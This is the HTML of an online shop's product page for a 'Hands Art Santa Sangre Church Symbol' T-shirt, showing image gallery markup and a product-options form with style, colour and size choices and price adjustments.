		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg" class="wp-post-image skip-lazy" alt="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" title="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-8fntf.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-8fntf.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-8fntf.jpg" class="skip-lazy" alt="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" title="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-8fntf.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-8fntf.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Hands Art Santa Sangre Church Symbol Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="438875" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:438875,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
